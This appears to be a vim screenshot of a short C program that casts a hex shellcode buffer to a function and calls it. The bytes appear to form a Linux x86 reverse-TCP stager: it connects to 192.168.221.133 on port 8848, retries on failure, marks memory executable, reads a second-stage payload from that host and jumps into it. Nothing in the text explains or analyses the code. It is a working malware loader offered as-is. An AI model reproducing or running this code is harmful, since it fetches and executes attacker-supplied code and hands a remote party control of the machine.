 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
unsigned char buf[] =
"\x6a\x0a\x5e\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0\x66"
"\x89\xe1\xcd\x80\x97\x5b\x68\xc0\xa8\xdd\x85\x68\x02\x00"
"\x22\x90\x89\xe1\x6a\x66\x58\x50\x51\x57\x89\xe1\x43\xcd"
"\x80\x85\xc0\x79\x19\x4e\x74\x3d\x68\xa2\x00\x00\x00\x58"
"\x6a\x00\x6a\x05\x89\xe3\x31\xc9\xcd\x80\x85\xc0\x79\xbd"
"\xeb\x27\xb2\x07\xb9\x00\x10\x00\x00\x89\xe3\xc1\xeb\x0c"
"\xc1\xe3\x0c\xb0\x7d\xcd\x80\x85\xc0\x78\x10\x5b\x89\xe1"
"\x99\xb2\x6a\xb0\x03\xcd\x80\x85\xc0\x78\x02\xff\xe1\xb8"
"\x01\x00\x00\x00\xbb\x01\x00\x00\x00\xcd\x80";
int main(int argc, char **argv)
{
        int (*func)() = (int(*)())buf;
        func();
        return 1;
}
~
~
~
~
-- INSERT -- 13,48 All